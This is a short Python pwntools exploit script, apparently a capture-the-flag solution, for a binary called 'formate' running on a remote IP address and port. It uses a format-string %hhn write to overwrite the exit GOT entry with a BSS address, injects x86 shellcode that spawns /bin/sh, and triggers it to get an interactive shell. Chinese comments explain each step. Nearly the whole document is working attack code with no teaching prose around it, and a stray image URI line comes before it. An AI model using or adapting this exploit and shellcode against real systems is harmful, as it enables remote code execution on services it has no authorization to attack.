 #!/usr/bin/env python2.7
# -*- coding:utf8 -*-
from pwn import *
DEBUG = 0
elf = ELF('./formate')
if DEBUG:
    #context.log_level = 'debug'
    io = process('./formate')
else:
    io = remote('118.89.138.44', 30006)
def call_func2(data):
    io.recvuntil('input your choice:\n')
    io.sendline('2')
    io.recvline()
    io.sendline(data)
def call_func3():
    io.recvuntil('input your choice:\n')
    io.sendline('3')
got_exit = elf.got['exit']
bss_addr = 0x08049180#no-pie 全局变量地址恒定
addr1 = bss_addr & 0xff
addr2 = (bss_addr&0xff00) >> 8
payload = p32(got_exit) + p32(got_exit+1)
payload += '%' + str(addr1-8) + 'c%7$hhn'
payload += '%' + str((addr2-addr1)&0xff) + 'c%8$hhn'
#格式化字串漏洞，将exit的got表修改为bss段全局变量地址
call_func2(payload)
sleep(1)
call_func3()
#向全局变量地址写入shellcode
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += "\x0b\xcd\x80"
sleep(1)
call_func2(shellcode)
io.recvuntil('input your choice:\n')
io.sendline('4')#跳转执行
io.interactive()